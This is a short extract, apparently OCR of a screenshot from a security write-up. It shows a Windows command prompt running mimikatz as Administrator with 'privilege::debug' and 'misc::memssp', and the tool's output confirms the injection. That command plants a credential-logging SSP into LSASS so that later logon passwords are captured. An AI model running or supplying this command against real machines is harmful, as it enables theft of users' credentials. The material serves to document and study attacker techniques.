 mimikatz 2019/8/14 7:32 应用程序 991 KB
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\mimikat>mimikatz "privilege::debug" "misc::memssp
" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikat>_